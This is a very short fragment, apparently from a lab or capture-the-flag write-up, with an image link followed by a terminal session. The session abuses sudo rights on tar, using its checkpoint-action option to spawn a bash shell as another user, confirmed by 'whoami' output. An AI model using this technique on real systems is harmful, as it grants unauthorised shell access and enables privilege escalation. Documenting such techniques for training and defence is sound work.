 sudo -u john tar -cf /dev/null /dev/null --checkpoint=1 --checkpoint-action=
exec=/bin/bash
tar: Removing leading `/' from member names
whoami
john